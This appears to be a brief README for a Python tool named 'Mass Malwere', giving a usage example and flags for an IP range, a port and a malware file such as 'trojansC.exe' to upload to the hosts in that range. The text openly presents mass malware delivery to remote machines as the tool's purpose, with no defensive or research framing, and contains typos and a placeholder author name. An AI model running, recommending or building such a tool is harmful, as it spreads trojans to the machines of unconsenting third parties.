 Banner
Mass Malwere
created by: Name
Site: https://github.com/other...
Ejem: mass.py -l 190.0.0.1-24 -p 80 -u trojansC.exe
Exexute: python3 mass.py -h or --help
-l -- Placing ip or ip's range
-p -- Port open example: 80, 8080, 443
-u -- Malwere to get them up on the IPS.